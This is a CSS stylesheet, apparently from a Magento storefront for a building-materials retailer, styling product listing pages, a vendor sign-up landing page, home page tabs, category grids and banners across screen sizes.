.attributepages-page-view.featured-barbieri .columns {
  position: relative;
}

@media (max-width: 1440px) {
  .attributepages-page-view .columns {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 1300px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 500px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1299px) and (min-width: 1100px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 480px;
    padding-bottom: 650px;
  }
}

@media (max-width: 1099px) and (min-width: 768px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 430px;
    padding-bottom: 650px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 77rem !important;
    padding-bottom: 74rem;
  }
}

@media (max-width: 576px) {
  .attributepages-page-view .columns {
    padding-left: 0;
    padding-right: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo {
    width: 70px;
    height: 70px !important;
    position: absolute;
    top: 9px;
    left: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container {
    padding: 0;
    height: 70px !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    padding: 0 !important;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .type-product {
    left: 84px;
    top: 57px;
    height: 18px;
    font-size: 11px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .attr-manufacturer {
    top: 57px;
    font-size: 12px;
    font-weight: 700;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details {
    margin: 0 !important;
    display: flex;
    flex-wrap: wrap;
    height: fit-content;
    padding: 9px;
    border: 1px solid #ddd;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    order: 2;
    width: 30%;
    margin: 0;
    height: auto;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name {
    order: 1;
    width: calc(100% - 106px);
    margin-left: auto;
    margin-right: 32px;
    padding: 0 0 22px 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.name
    a {
    font-size: 13px;
    line-height: 15px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    order: 3;
    width: 70%;
    height: fit-content;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    padding: unset;
    height: 40px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.action.primary,
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    input.input-text {
    height: 35px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    right: 0;
    left: unset;
    top: -68px;
    bottom: unset;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product.name {
    padding-bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    top: unset;
    bottom: 52px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    ~ .product-item-inner
    .product-item-actions
    .actions-primary
    .actions-secondary {
    top: -98px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text {
    width: 100% !important;
    padding: 0;
    margin: 0;
    right: 0;
    left: 0;
    font-size: 0;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text:before {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details.wo-addtobudget
    .location
    .noprice-text
    b
    .findelocation {
    width: calc(100% - 18px);
    height: 36px;
    right: 9px;
    left: unset;
    bottom: 9px;
    font-size: 12px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.configurable
    .product-item-info
    .product.details.product-item-details
    .product-item-inner,
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner {
    margin-left: auto;
    width: 75%;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product.price {
    display: none;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item.structure
    .product-item-info
    .product.details.product-item-details
    .product-item-inner
    .product.actions.product-item-actions {
    padding: 0;
  }
  .attributepages-page-view
    #maincontent
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    max-width: 85px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
  }
  .attributepages-page-view
    #maincontent
    .products.wrapper
    .item.product.product-item
    .product-item-info
    .product.details.product-item-details
    .product.price {
    visibility: visible;
    font-size: 16px;
    height: fit-content;
    margin-top: auto !important;
    margin-bottom: auto;
    justify-content: center;
    font-weight: 700;
  }
}

.attributepages-page-view .page-wrapper {
  background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
  display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
  order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
  order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
  order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
  padding-right: 2em;
}

.cms-beavendor .table-and-text,
.cms-beavendor .table-container {
  width: 350px;
}

.cms-beavendor .page-main {
  background-color: #ebebeb;
}

.cms-beavendor .top-banner-beavendor img {
  top: 0;
  bottom: 0;
  height: 90%;
  margin: auto;
  right: 0;
}

.cms-beavendor .green-top-banner {
  background: linear-gradient(
    99.66deg,
    #007f51 0.28%,
    #02935e 52.22%,
    #007f51 98.96%
  );
}

.cms-beavendor .table-container .table-header {
  padding: 15px;
}

.cms-beavendor .table-container.vendes-en-vv .table-header {
  background-color: #65b064;
}

.cms-beavendor .table-container.vendes-en-tienda-fabricante .table-header {
  background-color: #79afd8;
}

.cms-beavendor .table-container.desarrollamos-tu-tienda .table-header {
  background-color: #f2a285;
}

.cms-beavendor .table-container .table-header {
  border-radius: 0 23px 0 0;
  font-size: 18px;
  height: 80px;
}

.cms-beavendor .table-container .table-content-container {
  border-radius: 0 0 0 23px;
  font-size: 12px;
}

.cms-beavendor .table-container .table-text-grey {
  color: #909090;
}

.cms-beavendor .table-container .table-text-orange {
  color: #eb9a74;
}

.cms-beavendor .table-container .table-text-green {
  color: #47ab6c;
}

.cms-beavendor .table-container .table-text-light-blue {
  color: #76afca;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  font-weight: 900;
}

.cms-beavendor .table-container .table-text-green,
.cms-beavendor .table-container .table-text-grey,
.cms-beavendor .table-container .table-text-light-blue,
.cms-beavendor .table-container .table-text-orange {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .tu-tienda-magento {
  border-top: 1px solid #b7b7b7;
  border-bottom: 1px solid #b7b7b7;
}

.cms-beavendor .tu-tienda-header {
  width: fit-content;
  margin: auto;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 30px;
}

.cms-beavendor .tu-tienda-header h2 {
  font-size: clamp(18px, 1.8vw, 25px);
  font-weight: 400;
  color: #424242;
}

.cms-beavendor .tu-tienda-header img {
  box-shadow: 2px 2px 15px rgb(0 0 0 / 14%);
  border-radius: 50%;
}

.cms-beavendor .card-tu-tienda {
  box-shadow: 2px 2px 9px rgb(0 0 0 / 15%);
  border-radius: 15px;
  justify-content: space-evenly;
}

.cms-beavendor .card-tu-tienda h2 {
  font-size: clamp(16px, 1.7vw, 22px);
  font-family: Roboto;
  font-weight: 500;
}

.cms-beavendor .card-tu-tienda p {
  font-size: clamp(14px, 1.5vw, 20px);
  color: #333;
}

.cms-beavendor .tu-tienda-magento p {
  font-size: clamp(16px, 1.5vw, 20px);
  color: #444;
  font-weight: 300;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cms-beavendor .ecosistema-vv-2 {
  border: 1px solid #65b064;
  border-radius: 50px;
}

.cms-beavendor .ecosistema-number {
  color: #869a9e;
  font-size: clamp(30px, 2.5vw, 50px);
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv p,
.cms-beavendor .ecosistema-vv strong {
  font-size: clamp(12px, 1.3vw, 17px);
  line-height: 1.1;
  color: #444;
}

.cms-beavendor .ecosistema-vv .ecosistema-text-green {
  color: #69a26b;
  font-weight: 900;
}

.cms-beavendor .ecosistema-vv-2-title {
  left: 0;
  right: 0;
  margin: auto;
  width: fit-content;
  top: -25px;
  background-color: #ebebeb;
}

.cms-beavendor .label-opcional {
  background-color: #879b9b;
  border-radius: 21px;
}

.cms-beavendor .vv-ico-ecosistema {
  width: 75px;
}

.cms-beavendor .faq-beavendor {
  background-image: url(/media/viviendaverde/beavendor-2/background-faq.webp);
  background-repeat: no-repeat;
  background-size: cover;
}

.cms-beavendor .beavendor-tiendas,
.cms-beavendor .contact-form-beavendor,
.cms-beavendor .distribuidores-segun-ubicacion,
.cms-beavendor .ecosistema-vv,
.cms-beavendor .nuestra-propuesta-comercial,
.cms-beavendor .vender-en-vv {
  max-width: 1280px;
  margin: auto;
}

.cms-beavendor .argentina-map {
  max-width: 25%;
}

.cms-beavendor .simple-text-distribuidores {
  color: #454545;
  font-size: clamp(16px, 1.6vw, 19px);
}

.cms-beavendor .title-text-distribuidores {
  color: #65b064;
  font-size: clamp(22px, 1.8vw, 32px);
  font-weight: 900;
}

.cms-beavendor .green-card-distribuidores {
  background: #65b064;
  border-radius: 15px;
  font-size: clamp(16px, 1.6vw, 19px);
  font-weight: 500;
}

.cms-beavendor .distribuidores-segun-ubicacion svg {
  width: 75px;
  margin-top: auto;
  margin-bottom: 4em;
}

.cms-beavendor .top-banner-beavendor h1 {
  font-family: 'Roboto Condensed';
}

.cms-beavendor .green-top-banner h1 {
  text-transform: none;
  font-weight: 700;
  font-size: clamp(22px, 5vw, 50px);
  line-height: 1.1;
}

.cms-beavendor .green-top-banner p {
  color: #f4dc6e;
  font-size: clamp(12px, 1.5vw, 30px);
}

.cms-beavendor .white-top-banner p {
  color: #9b9b9b;
  font-size: clamp(12px, 1.5vw, 23px);
  line-height: 1;
}

.cms-beavendor .white-top-banner h1 {
  color: #007e52;
  text-transform: none;
  font-weight: 500;
  font-size: clamp(20px, 2vw, 33px);
  line-height: 1;
}

.cms-beavendor details {
  font-size: clamp(14px, 1.1vw, 18px);
  background-color: rgb(229 229 229 / 85%);
  padding: 18px 24px;
  margin-bottom: 14px;
}

.cms-beavendor details summary {
  font-size: clamp(16px, 1.25vw, 20px);
  display: grid;
  grid-template-columns: auto auto;
}

.cms-beavendor details[open] > summary {
  margin-bottom: 18px;
}

.cms-beavendor details summary::marker {
  content: '';
}

.cms-beavendor details > summary .chevron-icon-down {
  transition: transform 0.5s;
}

.cms-beavendor details[open] > summary .chevron-icon-down {
  transform: rotate(-90deg);
}

.cms-beavendor .form-vv-landing-contact {
  margin-top: 50px;
}

.cms-beavendor .vv-beavendor-more-info {
  box-shadow: 0 4px 40px rgb(0 0 0 / 8%);
  border-radius: 1.5rem;
  background: #fff;
}

.cms-beavendor .ya-hacen-ecommerce {
  position: relative;
}

.cms-beavendor .line-background-left,
.cms-beavendor .line-background-right {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}

.cms-beavendor h1:not(.main-title) {
  font-family: 'Roboto Condensed';
  color: #487e53;
  text-transform: initial;
  font-size: clamp(20px, 2.6vw, 33px);
  letter-spacing: 0.01em;
}

.cms-beavendor .highlighted-text {
  color: #79a379;
}

.cms-beavendor .ecosistema-vv h1 img {
  height: clamp(24px, 4vw, 52px);
}

.cms-beavendor .vender-en-vv h1 img {
  height: clamp(15px, 2vw, 25px);
  margin-bottom: 6px;
}

.cms-beavendor .vender-en-vv li::marker {
  font-size: clamp(18px, 1.8vw, 23px);
  font-weight: 600;
}

.cms-beavendor .vender-en-vv li > * {
  vertical-align: bottom;
  position: relative;
  bottom: 5px;
}

.cms-beavendor .vender-en-vv p,
.cms-beavendor .vender-en-vv strong {
  margin-left: 1em;
}

.cms-beavendor .vender-en-vv strong {
  font-size: clamp(14px, 2.2vw, 28px);
}

.cms-beavendor .vender-en-vv p {
  font-size: clamp(12px, 1.8vw, 23px);
  font-weight: 400;
}

.cms-beavendor .distribuidores-mobile {
  max-width: 230px;
  display: block;
}

.cms-beavendor .nuestra-propuesta-comercial h2 {
  font-size: clamp(18px, 1.85vw, 30px);
}

.cms-beavendor .table-and-text > p {
  font-size: clamp(12px, 1.7vw, 14px);
}

.cms-beavendor .form-vv-landing-contact h3 {
  font-size: clamp(18px, 1.15vw, 22px);
}

.cms-beavendor .beavendor-tiendas .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .faq-beavendor + .vv-beavendor-sumate-al-eco h2,
.cms-beavendor .ya-hacen-ecommerce h2 {
  font-size: clamp(20px, 1.55vw, 28px);
}

.cms-beavendor .beavendor-tiendas .tiendas-container {
  max-width: 80%;
}

.cms-beavendor .slider-tiendas-design {
  max-width: 450px;
}

.cms-beavendor .header-subitem-ecosistem img {
  height: 74px;
}

.cms-beavendor .ecosistema-number {
  line-height: 4rem;
  padding-right: 5px;
}

@media (min-width: 1280px) {
  .cms-beavendor .top-banner-img {
    right: calc((100% - 1280px) / 2) !important;
  }
  .cms-beavendor .faq-beavendor .row,
  .cms-beavendor .tu-propia-tienda .tu-propia-tienda,
  .cms-beavendor .ya-hacen-ecommerce {
    max-width: 1280px;
    margin: auto;
  }
  .cms-beavendor .top-banner-beavendor > div {
    padding-left: calc((100% - 1280px) / 2);
  }
  .cms-beavendor .faq-beavendor > .row,
  .cms-beavendor .tu-tienda-caracteristicas {
    width: calc(100% - ((100% - 930px) / 2));
  }
}

@media (max-width: 767px) {
  .cms-beavendor .tu-tienda-header {
    box-shadow: none;
  }
  .cms-beavendor .top-banner-img {
    position: unset;
  }
  .cms-beavendor .column.main {
    padding-top: 57px;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    width: 100%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    position: absolute;
    width: 200px;
    min-width: 200px;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 50%;
  }
  .cms-beavendor .line-background-left {
    left: -100px;
    padding-top: 20px;
  }
  .cms-beavendor .line-background-right {
    right: -100px;
    padding-bottom: 50px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 300px;
    margin: auto;
  }
  .cms-beavendor .vender-en-vv .row img {
    position: absolute;
    width: 38% !important;
    right: -10px;
    bottom: 0;
  }
  .cms-beavendor .distribuidores-segun-ubicacion hr {
    width: 40px;
    position: absolute;
    border: 1px solid #65b064;
    border-bottom: unset;
    bottom: -20px;
    transform: rotate(90deg);
    left: 0;
    right: 0;
  }
  .cms-beavendor .green-card-distribuidores {
    position: relative;
    margin-bottom: 28px !important;
  }
  .cms-beavendor .ecosistema-vv-2 {
    border-radius: 15px;
  }
  .cms-beavendor .header-subitem-ecosistem img {
    height: 80px;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    height: 95px;
  }
  .cms-beavendor .header-subitem-ecosistem .label-opcional {
    font-size: 12px;
  }
}

@media (min-width: 991px) {
  .cms-beavendor .tu-propia-tienda .grid-container {
    display: grid !important;
    grid-template-columns: 350px 1fr;
  }
}

@media (max-width: 990px) {
  .cms-beavendor .tu-propia-tienda .grid-container .table-container {
    order: 2;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-caracteristicas {
    order: 1;
  }
  .cms-beavendor .tu-propia-tienda .grid-container .tu-tienda-magento {
    order: 3;
  }
  .tu-tienda-caracteristicas > .row {
    max-width: 500px;
  }
}

@media (min-width: 768px) {
  .right-side-bar-table {
    height: calc(100% - 80px);
    margin-top: auto;
    border: 1px solid #dee2e6;
    border-radius: 0 23px 23px 0;
  }
  .right-side-bar-table img {
    max-height: 45px;
    width: auto;
    height: auto;
    max-width: 140px;
    margin: auto;
  }
  .table-fabricante > div {
    display: grid;
    grid-template-columns: 1fr auto;
  }
  .cms-beavendor .tu-propia-tienda .table-container {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cms-beavendor .ecosistema-vv-1 img,
  .cms-beavendor .ecosistema-vv-3 img {
    width: 100px;
  }
  .cms-beavendor .ecosistema-vv-2 hr {
    border-color: #65b064;
    width: 50px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .cms-beavendor .ecosistema-vv-2 hr.left {
    left: -50px;
  }
  .cms-beavendor .ecosistema-vv-2 hr.right {
    right: -50px;
  }
  .cms-beavendor .top-banner-img {
    position: absolute;
  }
  .cms-beavendor .ya-hacen-ecommerce .distribuidores-beavendor div,
  .cms-beavendor .ya-hacen-ecommerce .fabricantes-beavendor div {
    max-width: 1080px;
    width: 60%;
    margin: auto;
  }
  .cms-beavendor .ya-hacen-ecommerce a {
    max-width: 30%;
  }
  .cms-beavendor .line-background-left,
  .cms-beavendor .line-background-right {
    width: 300px;
    min-width: 300px;
  }
  .cms-beavendor .line-background-left {
    left: -50px;
    padding-top: 100px;
  }
  .cms-beavendor .line-background-right {
    right: -50px;
    padding-bottom: 100px;
  }
  .cms-beavendor .table-and-text,
  .cms-beavendor .table-container {
    width: 350px;
  }
}

@media (max-width: 1279px) and (min-width: 768px) {
  .cms-beavendor .distribuidores-desktop {
    width: 45%;
  }
  .cms-beavendor .argentina-map {
    max-width: 18%;
  }
  .cms-beavendor .distribuidores-segun-ubicacion {
    padding: 0 20px;
  }
  .cms-beavendor .distribuidores-segun-ubicacion svg {
    width: 61px;
    margin-bottom: -2rem;
    margin-right: 31px;
  }
}

@media (max-width: 767px) and (min-width: 481px) {
  .cms-beavendor .argentina-map {
    margin-left: -11%;
    max-width: 30%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -2rem;
    margin-top: 5rem !important;
  }
}

@media (max-width: 480px) {
  .cms-beavendor .argentina-map {
    margin-left: -16%;
    max-width: 50%;
  }
  .cms-beavendor .argentina-map + div {
    margin-left: -4rem;
    padding-top: 7rem !important;
    margin-top: auto !important;
  }
  .cms-beavendor .header-subitem-ecosistem p {
    font-size: 11px;
  }
}

.page-header .block-search .action.search {
  z-index: 100;
}

.catalog-product-view .block.soldtogether-swiper {
  display: none;
}

.blog-page .read-more {
  color: #529548;
}

.tabs-slider-container {
  padding: 2em 0;
}

.tabs-slider-container .tabs-card-container {
  display: flex;
  justify-content: center;
}

.tabs-slider-container .tabs-slider {
  margin: auto;
}

.tabs-slider-container .tabs-slider h2 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 35px;
  letter-spacing: 0.02em;
  color: #36a659;
}

.tabs-slider-container .tabs-slider h2 img {
  max-width: 150px;
}

.tabs-slider-container .tab {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin-right: 2.3em;
}

.tabs-slider-container .tab button {
  background-color: #f7f7f7;
  color: #000;
  padding: 22px 16px;
  width: 317px;
  height: 40px;
  border: none;
  outline: 0;
  cursor: pointer;
  transition: 0.3s;
  font-size: clamp(12px, 1.19vw, 15px);
  box-shadow: 2.1px 2.1px 10.6px rgba(0, 0, 0, 0.08);
  border-radius: 0 16px 16px 0;
  font-weight: 400;
}

.tabs-slider-container .tab button.tablinks img {
  width: 40px;
}

.tabs-slider-container .tab button:not(:last-child) {
  margin-bottom: 0.85em;
}

.tabs-slider-container .tab button.active,
.tabs-slider-container .tab button:hover {
  background-color: #85D025;
  color: #fff;
  transform: scale(1.06);
  font-weight: 600;
}

.tabs-slider-container .tab button.active .chevron-icon::after,
.tabs-slider-container .tab button:hover .chevron-icon::after {
  filter: invert(1);
  transform: rotate(180deg);
}

.tabs-slider-container .tabcontent {
  border-left: none;
  height: 220px;
  max-width: 622px;
  background: linear-gradient(0deg, #f7f7f7, #f7f7f7), #fff;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.08);
  border-radius: 15px;
  overflow: hidden;
}

.tabs-slider-container .tab-card-image img {
  width: 240px;
  height: 220px;
  object-fit: cover;
}

.tabs-slider-container .tab-card-title {
  font-size: 18px;
}

.tabs-slider-container .tab-card-subtitle {
  font-weight: 400;
  font-size: 15px;
}

.tabs-slider-container .tab > .tablinks.active img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:hover img:not(.icon-inverted),
.tabs-slider-container .tab > .tablinks:not(.active) img.icon-inverted {
  display: none;
  transition: 0s;
}

.tabs-slider-container .tab > .tablinks.active img.icon-inverted,
.tabs-slider-container .tab > .tablinks:hover img.icon-inverted {
  display: inline-flex;
  transition: 0s;
}

.payment-methods-container {
  background: linear-gradient(270deg, #80CD26 2.01%, #15814B 100%);
  border: 1px solid #fff;
  box-sizing: border-box;
  box-shadow: 2.00493px 2.00493px 15.0369px rgba(0, 0, 0, 0.25);
  border-radius: 10px;
}

.payment-methods-container .financing img {
  max-height: 45px;
}

.payment-methods-container .payment-method img {
  max-height: 40px;
}

.payment-methods-container h5 {
  font-weight: 400;
  font-size: clamp(12px, 1.2vw, 18px);
}

.VV-categories .easycatalogimg .item a.image,
.VV-categories .easycatalogimg img {
  all: initial;
  width: 100% !important;
  cursor: pointer;
}

.VV-categories .easycatalogimg .easycatalogimg-listing {
  display: grid;
  justify-content: space-between;
  gap: 1em;
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  width: fit-content;
}

.VV-categories
  .easycatalogimg
  .item
  .category-name.parent-category.parent-category-top,
.VV-categories .easycatalogimg .list-subcategories {
  display: none;
}

.VV-categories .easycatalogimg .item {
  height: auto;
}

.wrapper-maxwidth {
  max-width: 1280px;
  margin: auto;
}

.home-cat-construccion .block-content,
.home-cat-pintura .block-content {
  margin: unset;
}

.widget-productos-home-sidebar .sidebar-home-image h2 {
  color: #696969;
  font-family: 'Roboto Condensed';
  font-size: clamp(26px, 2.9vw, 36px);
  font-weight: 500;
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image span {
  color: #555;
  font-weight: 400;
  font-size: clamp(16px, 1.8vw, 22px);
  line-height: 1;
}

.widget-productos-home-sidebar .sidebar-home-image a {
  padding: 8px 15px !important;
  height: 30px;
}

.widget-productos-home-sidebar .sidebar-home-image a,
.widget-productos-home-sidebar .sidebar-home-image a i {
  font-size: 12px;
}

.vv-marcas {
  border: 1px solid #dbdbdb;
  border-bottom: unset;
  border-radius: 20px 20px 0 0;
}

.vv-marcas h2 {
  font-weight: 500;
  font-size: clamp(18px, 1.05vw, 20px);
  gap: 0.2em;
}

.vv-marcas h2 img {
  height: 20px;
  margin-top: -6px;
}

.vende-VV-banner .vende-VV-boton {
  border: 2px solid #02905d;
  border-top: unset;
  border-radius: 0 0 10px 10px;
  position: absolute;
  width: 85%;
  left: 50%;
  transform: translateX(-50%);
}

.VV-categories .easycatalogimg img {
  max-width: 170px;
  box-shadow: 2px 2px 15px rgba(0, 0, 0, 0.15);
}

.VV-categories .easycatalogimg .easycatalogimg-listing li {
  max-width: 170px;
  height: 72%;
}

.cms-index-index .column.main .easycatalogimg .parent-category {
  text-align: center;
  color: #787878 !important;
  font-weight: 500;
  margin: unset;
  padding: 0 0.4em;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: -27%;
  width: 100%;
  height: 45%;
}

.cms-index-index .column.main .easycatalogimg .parent-category a {
  color: #787878 !important;
  font-weight: 500;
  position: relative;
  z-index: 2;
  font-size: clamp(6.5px, 1.1vw, 13.5px);
  font-family: 'Roboto Condensed';
}

@media (min-width: 1280px) {
  .tabs-slider-container .tabs-slider {
    width: 77%;
    max-width: 984px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(164px, 1fr));
  }
  .vende-VV-banner {
    background: url(/media/viviendaverde/new-home/vendevv-banner.webp);
    background-size: cover;
    max-width: 1280px;
    height: 14em;
    position: relative;
    margin-bottom: 7em;
  }
  .vende-VV-banner .vende-VV-boton {
    bottom: -5em;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -1.3em;
  }
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: none;
  }
  .cms-index-index .VV-categories,
  .widget-productos-home-sidebar {
    padding: 0 !important;
  }
}

@media (min-width: 992px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-left: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/construccion-vertical.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/new-home/pintura-vertical.webp);
    background-size: cover;
  }
  .cms-index-index
    .sidebar-home-products-list
    .block.widget:last-child
    .product-item {
    margin-bottom: unset !important;
  }
  body.cms-index-index.page-layout-1column .widget.block-highlight {
    padding-right: unset;
    padding-top: unset;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    grid-template-columns: repeat(8, 1fr);
  }
  .widget-productos-home-sidebar {
    padding: 0 20px;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: fit-content;
  }
}

@media (min-width: 768px) {
  .tabs-slider-container .tab > .tablinks .tablink-text {
    margin: 0 auto 0 1em;
  }
  .tabs-slider-container .tab-card-text {
    width: 382px;
    text-align: center;
  }
  .cms-index-index .VV-categories {
    padding: 0 20px;
  }
}

@media (max-width: 1279px) {
  .vende-VV-banner .header-mobile,
  .vende-VV-banner img {
    display: block;
    max-width: 700px;
    width: 96%;
    margin: auto;
  }
  .vende-VV-banner img {
    padding: 0.5em 2em 5em 2em;
    background-color: #fff;
    margin-bottom: 3em;
  }
  .vende-VV-banner .header-mobile {
    font-size: 28px;
    background-color: #02905d;
    padding: 0.4em 0;
    font-family: 'Roboto Condensed';
  }
  .vende-VV-banner {
    width: fit-content;
    margin: auto;
    position: relative;
  }
  .vende-VV-banner .vende-VV-boton {
    border: 2px solid #02905d;
    border-top: unset;
    border-radius: 0 0 10px 10px;
    width: 92%;
    margin: auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -0.3em;
    height: 90%;
  }
  .vende-VV-banner .vende-VV-boton a {
    bottom: -94%;
    border-color: #fff;
    font-size: clamp(12px, 1.25vw, 14px);
  }
}

@media (max-width: 991px) {
  .widget-productos-home-sidebar .sidebar-home-image {
    border-bottom: 2px solid #478534;
  }
  .home-cat-construccion .sidebar-home-image {
    background: url(/media/viviendaverde/home/construccion-bg-xs.webp);
    background-size: cover;
  }
  .home-cat-pintura .sidebar-home-image {
    background: url(/media/viviendaverde/home/pintura-bg-xs.webp);
    background-size: cover;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing {
    display: flex;
    justify-content: center;
  }
  .VV-categories .easycatalogimg .easycatalogimg-listing li {
    width: 18.7vw;
  }
  .cms-index-index .column.main .easycatalogimg .parent-category {
    bottom: 0;
    background-color: #fff;
  }
}

@media (max-width: 767px) {
  .navpro-dropdown-inner ul .li-item.level1 a img {
    filter: invert(1);
  }
  .tabs-slider-container .tabs-card-container {
    display: grid;
    grid-template-areas: 'card card' 'tabs tabs';
    width: 90%;
    margin: auto;
    text-align: center;
  }
  .tabs-slider-container .tabs-card-container > div:first-child {
    grid-area: tabs;
  }
  .tabs-slider-container .tabs-card-container > div:last-child {
    grid-area: card;
  }
  .tabs-slider-container .tabs-slider h2 {
    flex-direction: column;
    align-items: center;
  }
  .tabs-slider-container .tabcontent {
    max-width: 100%;
    height: fit-content;
    flex-direction: column;
    align-items: center;
    background: #bfbfbf;
  }
  .tabs-slider-container .tabcontent:first-child .tab-card-image {
    background: #d9d9d9;
  }
  .tabs-slider-container .tabcontent .tab-card-text {
    background: #f7f7f7;
    width: 100%;
  }
  .tabs-slider-container .tab {
    margin-right: unset;
    flex-direction: row;
  }
